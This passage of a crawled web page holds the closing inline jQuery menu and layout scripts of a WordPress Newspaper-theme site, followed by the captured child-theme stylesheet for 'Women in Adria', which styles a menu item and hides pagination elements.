                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c
body_size: 371
content:
/*
Theme Name:     Women in Adria
Theme URI: 		
Description:    Tema
Author:         Browncatz
Author URI: 	
Template:       Newspaper
Version:        1.0
*/

.page-nav span.pages, .block-mega-child-cats a:first-child{
	display: none !important;
}

#menu-item-14412 {
	background-color: #d80a2a;
	color: #fff;
}

#menu-item-14412 a {
	color: #fff;
	padding-left: 17px;
}
